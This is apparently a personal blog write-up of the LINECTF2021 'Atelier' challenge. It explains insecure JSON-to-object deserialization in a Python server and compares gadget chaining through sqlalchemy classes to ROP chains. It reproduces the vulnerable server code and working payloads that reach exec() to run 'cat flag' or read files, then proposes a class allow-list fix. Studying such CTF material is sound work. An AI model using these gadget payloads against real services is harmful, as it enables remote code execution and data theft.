LINECTF2021 Atelier: python-gadgets

Recently I did the LINECTF2021, which had the pwn challenge Atelier. During the challenge I had an idea where to go with the exploit, but didn’t manage to find it during the CTF. After the CTF I looked at two write-ups and played around with them. How these exploits worked were really interesting to me as a Python developer and thus I decided to write this post about it. First I’ll give some background information about another exploit type, ROP chains. This at first doesn’t seem that relevant, since the challenge was written in Python, where such an exploit is not possible. But later on it becomes clear why this type of exploit is still relevant.

All the source files mentioned in this post are located in this repository.

ROP chain exploit in C binaries

In C binaries a way to create exploits in binary is abusing Return Oriented Programming (ROP). When in a C binary a function is called, a new area on top of the stack is allocated dedicated for this function. This area contains all the instructions of this function with at the end an address which points to place from where the function is called. This means when the function is finished, the address at the end allows the program to return to place it was before which could be another function. This can be abused by overwritting this return address with an address to another place in memory, allowing the program to execute in a different way than expected. Often the overridden address points to a libc function, which is the basic library used in binaries containing a lot of common functions used, for example methods for: string manipulation, file I/O, mathematics and many more. In exploits often the way to go is using the execve method with /bin/sh as an argument, allowing the user to escape the program and to execute shell commands on the machine.

There are a few challenges for this type of exploit, where an important one is the parameters of a function, for example execve. When a function is called, the parameters are put in the right registry. There is always a specific order for this depending on the CPU architecture. So when for example strlen is called to calculate the length of a string, a pointer to the string is expected in the first registry. So for a function to be called it’s important that the right amount of arguments is there and they have the right type (long, char pointer, etc).

When trying to write an exploit this is often a problem, since the registries at the moment of returning to our wanted method for the exploit is different for every program. A way to solve this is using ROP gadgets to create a chain of returns. Libc has a lot of functions available, which can be used to move the values in registries around in such a way that the registries are in the right order for our wanted method. Such functions are called ROP gadgets and can be found with tools like this one.

Although Python also follows the principle of return oriented programming, it’s not easy to create a similar exploit. When programming in Python we don’t write directly to memory addresses in comparison to C, so overwriting the return pointer is not possible. But there are other ways to create exploits in Python, which suprising to me had an interesting familiarity with a ROP chain exploit.

The challenge: Atelier



The challenge gives us just a Python script which can be run against an external server. When running it it looks as follows:

As can be seen the program is relatively simple: choose two materials and a result is shown. I tried different inputs, like non existing numbers or special characters, but the server seemed to handle this correctly. So let’s dive into the code of the provided client.

#!/usr/bin/env python3

import sys

import json

import asyncio

import importlib

# from sqlalchemy import *

class AtelierException:

def __init__(self, e):

self.message = repr(e)

class MaterialRequest:

pass

class MaterialRequestReply:

pass

class RecipeCreateRequest:

def __init__(self, materials):

self.materials = materials

class RecipeCreateReply:

pass

def object_to_dict(c):

res = {}

res["__class__"] = str(c.__class__.__name__)

res["__module__"] = str(c.__module__)

res.update(c.__dict__)

return res

def dict_to_object(d):

if "__class__" in d:

class_name = d.pop("__class__")

module_name = d.pop("__module__")

module = importlib.import_module(module_name)

class_ = getattr(module, class_name)

inst = class_.__new__(class_)

inst.__dict__.update(d)

else:

inst = d

return inst

async def rpc_client(message):

message = json.dumps(message, default=object_to_dict)

reader, writer = await asyncio.open_connection(sys.argv[1], int(sys.argv[2]))

writer.write(message.encode())

data = await reader.read(2000)

writer.close()

res = json.loads(data, object_hook=dict_to_object)

if isinstance(res, AtelierException):

print("Exception: " + res.message)

exit(1)

return res

print(

"""

,✿ ✿ ✿

/ | -|- ,-✿ | ✿ ,-✿ ,-✿

✿'`✿' /--| | |-' | | |-' | ✿'`✿'

,' `-' `' `-' `' ' `-' '

Author: twitter.com/vsnrain

Hi and welcome to my Atelier!

I am making a handy database to store my alchemy recipes.

I have not finished adding all of the recipes yet, but you can try crafting some of them if you want.

"""

)

loop = asyncio.get_event_loop()

req = MaterialRequest()

res = loop.run_until_complete(rpc_client(req))

print("\nMaterial 1:")

for i, m in enumerate(res.material1):

print(f"{i}: {m}")

input1 = int(input("Choose material 1: "))

material1 = res.material1[input1]

print("\nMaterial 2:")

for i, m in enumerate(res.material2):

print(f"{i}: {m}")

input2 = int(input("Choose material 2: "))

material2 = res.material2[input2]

req = RecipeCreateRequest(f"{material1},{material2}")

res = loop.run_until_complete(rpc_client(req))

print("\nResult :\n" + res.result)

loop.close()

The code is also not that difficult to read. The client creates an object of a class defined in the script (either MaterialRequest or RecipeCreateRequest), serializes this to a JSON string using the object_to_dict method and sends it to the server using a stream. The client than waits for a response of the server, which is deserializes from a JSON string using the dict_to_object method to a object of a class also defined in the script (either MaterialRequestReply or RecipeCreateReply). The serializing of the object results in the following message send to the server:

{

"__class__": "RecipeCreateRequest",

"__module__": "__main__",

"materials": "sparkling powder,blue dye"

}

Although the client enforces us in the structure of the message sent, the client can be modified to send whatever message wanted. I also found out that the server doesn’t keep a state, it just processes the request based on the structure. I confirmed this by setting a new connection and send the above message without a MaterialRequest first.

Two things in this client were interesting to me. The first was the import of sqlalchemy which was commented out. It could be a hint that sqlalchemy is used, possibly by the server. The second thing that catched my eye was the way the serializing and deserializing was done. Instead of processing just a dict with data, this client processes objects of an user defined class. From other challenges I remember that in JavaScript prototype poluttion exists. Here extra, unexpected properties are added to the serialized to the sent message. When the server deserializes this message, the properties can override methods of the deserialized object, resulting in unexpected and unwanted behavior. For example the following code ‘polutes’ the toString property:

let customer = { name: "person", address: "here" };

console.log(customer.toString());

//output: "[object Object]"

customer.__proto__.toString = () => {

alert("polluted");

};

console.log(customer.toString());

// alert box pops up: "polluted"

Since the Python client deserializes the message into an object of a class, the methods of the object could also be overridden. I tried this during the CTF, but I didn’t find a way to accomplish this during the CTF. So I waited for the CTF to end and read the write-ups, which proved I was on the right path, but the way the exploit works really blew my mind.

The exploits

After the CTF ended I saw two write-ups, which showed their exploit, but I still didn’t fully understand how they worked. The first write-up used the following payload:

{

"__class__": "RecipeCreateRequest",

"__module__": "__main__",

"materials": {

"__class__": "RecipeCreateRequest",

"__module__": "__main__",

"split": {

"__class__": "_FunctionGenerator",

"__module__": "sqlalchemy.sql.functions",

"opts": {

"__class__": "RecipeCreateRequest",

"__module__": "__main__",

"copy": {

"__class__": "_class_resolver",

"__module__": "sqlalchemy.ext.declarative.clsregistry",

"arg": "exec('import subprocess; raise Exception(subprocess.check_output(\"cat flag\", shell=True))')",

"_dict": {}

}

}

}

}

}

The message defines a nested structure of classes, where the most nested class contains the method to read the flag file and return it via the message of an exception. When sending this message, this is the result:

$ python3 exploit1.py 0.0.0.0 8081

Exception: Exception(b'THIS_IS_FLAG',)

The second write-up I found sends the following message:

{

"__class__": "RecipeCreateRequest",

"__module__": "__main__",

"materials": {

"__class__": "RecipeCreateRequest",

"__module__": "__main__",

"split": {

"__class__": "BooleanPredicate",

"__module__": "sqlalchemy.testing.exclusions",

"value": {

"__class__": "ConventionDict",

"__module__": "sqlalchemy.sql.naming",

"convention": [],

"_key_0": {

"__class__": "_class_resolver",

"__module__": "sqlalchemy.ext.declarative.clsregistry",

"arg": "exec(\"raise Exception(open('flag').read())\")",

"_dict": {}

}

}

}

}

}

The structure of nested classes looks similar, but the classes used are different. The most nested class is still the same though, where the method to read the flag is slightly different, but with the same result.

Although I now had working exploits, without the server code it was still guessing for me how it worked. So I asked the author of the challenge for the source code and this is what he gave me:

#!/usr/bin/env python3

import json

import asyncio

import multiprocessing

import importlib

import socket

from sqlalchemy import create_engine

from sqlalchemy import Table, Column, Integer, String, MetaData

from sqlalchemy import and_

from sqlalchemy.sql import select

FIREWORKS = """

,

\ : /

`. __/ \__ .'

_ _\ /_ _

/_ _\\

.' \ / `.

/ : \\

'

, ,

\ : / \ : /

`. __/ \__ .' `. __/ \__ .'

_ _\ /_ _ _ _\ /_ _

/_ _\ /_ _\\

.' \ / `. .' \ / `.

/ : \ / : \\

' '

"""

EXPLOSION = """

:

!H. :H .: :

.H. ! . :

. oH. oo ooo.. :

!!.. ooooooooooooHH. !.:

: H:ooooooooooooooooo :.H .

.. . .oooooooooooooooooo.:oH:.

:.! . .oooooooooooooooooooooo!::! . .: :

.: oooooooooooooooooooIooo! :!!:::

oooooooooooooooMooooooooHH!H:

.ooooooooooooooooooooOII!! !o o

: : : H IooooooooooooooWoooooMoHoIoH!.:H! .:: . .

ooooooooooooooooooOooOH!!oH: ...

.oooooooHoooOoooOooIoooHHIH:.

.H .::oo!ooIIOOOooIoIIoH!.::::I.: .

. . :o:Ooo:HOoHIIHHoHHoIH:: . . .!.

. . .!H!: oHI!o!oooooo!!oHH.. :! .

: !. .:.H.:!:!!.!H: ...H .

! . .!: :: :: !H .:..

H. .

:

"""

engine = create_engine("sqlite:///:memory:", echo=False)

metadata = MetaData()

recipes = Table(

"recipes",

metadata,

Column("id", Integer, primary_key=True),

Column("material1", String),

Column("material2", String),

Column("result", String),

)

metadata.create_all(engine)

conn = engine.connect()

conn.execute(

recipes.insert(),

[

{

"id": 0,

"material1": "sparkling powder",

"material2": "red dye",

"result": "Red fireworks are surely look nice, but please launch it outside.\033[0;31m"

+ FIREWORKS

+ "\033[0m",

},

{

"id": 1,

"material1": "sparkling powder",

"material2": "green dye",

"result": "Green fireworks are surely look nice, but please launch it outside.\033[0;32m"

+ FIREWORKS

+ "\033[0m",

},

{

"id": 2,

"material1": "sparkling powder",

"material2": "blue dye",

"result": "Blue fireworks are surely look nice, but please launch it outside.\033[0;34m"

+ FIREWORKS

+ "\033[0m",

},

{

"id": 3,

"material1": "explosive powder",

"material2": "red dye",

"result": "As soon as you crafted item, you saw a bright red explosion, powerfull enough to kick you out of the store.\033[0;31m"

+ EXPLOSION

+ "\033[0m",

},

{

"id": 4,

"material1": "explosive powder",

"material2": "green dye",

"result": "As soon as you crafted item, you saw a bright green explosion, powerfull enough to kick you out of the store.\033[0;32m"

+ EXPLOSION

+ "\033[0m",

},

{

"id": 5,

"material1": "explosive powder",

"material2": "blue dye",

"result": "As soon as you crafted item, you saw a bright blue explosion, powerfull enough to kick you out of the store.\033[0;34m"

+ EXPLOSION

+ "\033[0m",

},

],

)

class AtelierException:

def __init__(self, e):

self.message = repr(e)

class MaterialRequest:

pass

class MaterialRequestReply:

def __init__(self):

self.material1 = list(

set([i[0] for i in conn.execute(select([recipes.c.material1]))])

)

self.material2 = list(

set([i[0] for i in conn.execute(select([recipes.c.material2]))])

)

class RecipeCreateRequest:

def __init__(self, materials):

self.materials = materials

class RecipeCreateReply:

def __init__(self, m1, m2):

query = select([recipes.c.result]).where(

and_(recipes.c.material1 == m1, recipes.c.material2 == m2)

)

result = conn.execute(query).fetchone()[0]

self.result = result

def dict_to_object(d):

if "__class__" in d:

class_name = d.pop("__class__")

module_name = d.pop("__module__")

if (module_name not in ["__main__"]) and (

not module_name.startswith("sqlalchemy")

):

# no unintended solutions plz

raise ModuleNotFoundError(f"No module named {module_name}")

module = importlib.import_module(module_name)

class_ = getattr(module, class_name)

obj = class_.__new__(class_)

obj.__dict__.update(d)

else:

obj = d

return obj

def object_to_dict(o):

res = {}

res["__class__"] = str(o.__class__.__name__)

res["__module__"] = (

"__main__" if str(o.__module__) == "__mp_main__" else str(o.__module__)

)

res.update(o.__dict__)

return res

async def handle_client(client, loop):

try:

dat = await loop.sock_recv(client, 2000)

obj = json.loads(dat, object_hook=dict_to_object)

if isinstance(obj, MaterialRequest):

response = MaterialRequestReply()

elif isinstance(obj, RecipeCreateRequest):

materials = obj.materials.split(",")

response = RecipeCreateReply(materials[0], materials[1])

else:

response = AtelierException("unknown message")

except Exception as e:

response = AtelierException(e)

print(e)

response = json.dumps(response, default=object_to_dict).encode("ascii")

await loop.sock_sendall(client, response)

client.shutdown(socket.SHUT_RDWR)

def run_server(client):

loop = asyncio.get_event_loop()

loop.run_until_complete(handle_client(client, loop))

if __name__ == "__main__":

server = socket.socket(socket.AF_INET, socket.SOCK_STREAM)

server.setsockopt(socket.SOL_SOCKET, socket.SO_REUSEADDR, 1)

server.bind(("0.0.0.0", 8081))

server.listen(1)

while True:

client, address = server.accept()

process = multiprocessing.Process(target=run_server, args=(client,))

process.daemon = True

process.start()

The way the server works is very similar to the client, it also serializes objects to a JSONs string and deserializes JSON strings to objects. Also the suspected usage of sqlalchemy is confirmed. Both exploits seem to override the split method on the line materials = obj.materials.split(","), where a RecipeCreateRequest is processed. They override this split method with another class, triggering the _class_resolver with the method to read the flag. It still wasn’t clear to me how this chain of nested classes exactly works, but at least I have a working example now.

Exploits explained







Let’s dive into the first exploit using the classes _FunctionGenerator and _class_resolver to see exactly what is happening. Since the code of the server is available, it can be debugged and seen how it handles the message of the exploit. The deserialized message results in the following Python object:

The dict_to_object method actually deserialized the message into the (nested) classes provided via the __class__ and __module__ fields. Let’s continue debugging.





The exploits seem to override the split method and hovering over the value of it, it confirms this suspicion. In comparison, normally split would point to the built-in function of string:

By disabling the justMyCode setting of VS Code, this call can be followed:

Okay this is interesting! So we end up in the FunctionGenerator class in the sqlalchemy.sql.functions module, as expected, but in this class we go into the __call__ method. The Python documentation says the following: Called when the instance is “called” as a function. Which means the following happens:

class MyClass:

def __call__(self):

print("You have called MyClass!")

c = MyClass()

c()

# prints: You have called MyClass!

Okay so we can reference classes which have implemented the __call__. Let’s see what happens next in the program:





So as expected, the copy method now points to the _class_resolver class and if this class has a __call__ method, the code will go there:



So this is also as expected. On top of that we can see that the arguments arg and _dict are also set. If the code continious, the eval statement is executed, which returns an exception where the message of the exception contains the flag. Since eval raises an exception which is not caught, it will be thrown untill this it’s catched. The __call__ methods of the _class_resolver and _FunctionGenerator don’t catch this exception, but the server script does:

The error message, in this case the flag, is returned via an AtelierException to the user. With this the circle is round, but the question still remains why all these extra jumps and nested classes were necessary; couldn’t we just use call the _class_resolver straight away?

This is were the story is very similar to ROP chains in C binaries. For a ROP chain we had to chain ROP gadgets to set the registries to the right values to call our exploit method. In this case it’s also necessary to set the parameters to the right values for us to be able to call the exploit method in class _class_resolver. The split method has as parameter the input ",", but the __call__ method of the _class_resolver doesn’t take any arguments (self is always an argument, so we can ignore it). So the following happens if we let split point to _class_resolver we get the exception: Exception: TypeError('__call__() takes 1 positional argument but 2 were given',). The __call__ method of the class _FunctionGenerator takes an argument *c (and **kwargs but these are optional). Also the first call it does is a method without any arguments, which is the structure we need. So the _FunctionGenerator class is used as a gadget to lose an argument.

Python gadgets

Both exploits searched for a way to read a file and return the result to the client. To do this eval can be used, which in the case of sqllibrary was available in the __call__ method of the _class_resolver. For other libraries the eval method might be in other places or other methods could be abused to create unintended behavior. Since we can’t change the structure of this method, the number and type of the parameters, it’s necessary to use gadgets to set the parameters in the right way.

To understand how these Python gadgets exactly work, I created a simplified situation. Which is very similar to the Atelier, but translates a text to upper case:

async def handle_client(client, loop):

try:

dat = await loop.sock_recv(client, 2000)

obj = json.loads(dat, object_hook=dict_to_object)

if isinstance(obj, UpperRequest):

text = obj.text.upper()

response = UpperReply(text)

else:

response = UpperException("unknown message")

except Exception as e:

response = UpperException(e)

print(e)

response = json.dumps(response, default=object_to_dict).encode("ascii")

await loop.sock_sendall(client, response)

client.shutdown(socket.SHUT_RDWR)

It also has the following ‘random’ class available in the helpers module:

class EvalClass:

def __init__(self, e):

self.message = repr(e)

def __call__(self, a_dict):

return eval(self.arg, globals(), a_dict)

Here the __call__ method looks similar to the Atelier example, but in this case it takes an argument, while the upper method doesn’t provide any arguments. So we will need a Python gadget which takes no arguments, but passes on an (empty) dictionary as an argument. Such a class looks as follows:

class RandomClass:

def __call__(self, an_argument):

return self.a_method({})

Where the payload would look like:

{

"__class__": "UpperRequest",

"__module__": "__main__",

"text": {

"__class__": "UpperRequest",

"__module__": "__main__",

"upper": {

"__class__": "RandomClass1",

"__module__": "helpers",

"a_method": {

"__class__": "EvalClass",

"__module__": "helpers",

"arg": "exec(\"raise Exception(open('flag').read())\")"

}

}

}

}

This payload results in reading the flag file and returning it to the client. One interesting detail which hasn’t been clarified in the exploits yet was the need for an extra object of class UpperRequest. Since the method upper is called on the property text, but not on the object of class UpperRequest directly, this property should also be initialized as something. Since UpperRequest is a known class without any side-effects, like a custom constructor, the type of the text property can be set to this class. This will result in the following when debugging the server:

This is also important when looking for Python gadgets. Since an exception is thrown in the eval method, the code happening after the call made in the gadget (in the exploit the code after the self.opts.copy() call), is never called. But as can be seen with that example, not the object itself is directly called, but a property of the object. So a class could also look like:

class RandomClass2:

def __call__(self):

return self.a_property.a_property.a_property.a_method({})

Here the payload should look as follows:

{

"__class__": "UpperRequest",

"__module__": "__main__",

"text": {

"__class__": "UpperRequest",

"__module__": "__main__",

"upper": {

"__class__": "RandomClass2",

"__module__": "helpers",

"a_property": {

"__class__": "RandomClass2",

"__module__": "helpers",

"a_property": {

"__class__": "RandomClass2",

"__module__": "helpers",

"a_property": {

"__class__": "UpperRequest",

"__module__": "__main__",

"a_method": {

"__class__": "EvalClass",

"__module__": "helpers",

"arg": "exec(\"raise Exception(open('flag').read())\")"

}

}

}

}

}

}

}

Of course chaining of methods could also be possible, but I think the idea is clear now. If the size of the library increases, the available Python gadgets also increases. With it the possible ways to write a chain resulting in an exploit also increases.

Closing notes

This challenge learned me a lot about the builtin methods of Python (in this case __call__) and how a harmless looking program actually can be exploited in an interesting way. This way of (de)serializing JSON data to/from objects of classes isn’t used that often, but if used the best fix would be to limit the classes to which can be deserialized. In the dict_to_object method of the server the following code could be changed:

if (module_name not in ["__main__"]) and (

not module_name.startswith("sqlalchemy")

):

# no unintended solutions plz

raise ModuleNotFoundError(f"No module named {module_name}")

Here the classes from the sqlalchemy modules are explicitly allowed, which of course made the exploit possible. The fix would be to limit the module and class deserialization options to only allowed values.

Although I didn’t solve this challenge during the CTF, I still thought it was very useful. By trying to think about it during the CTF and trying the solutions from the write-ups afterwards, I learned something new about Python. This, I think, is one of the main reasons for me to play these CTF challenges.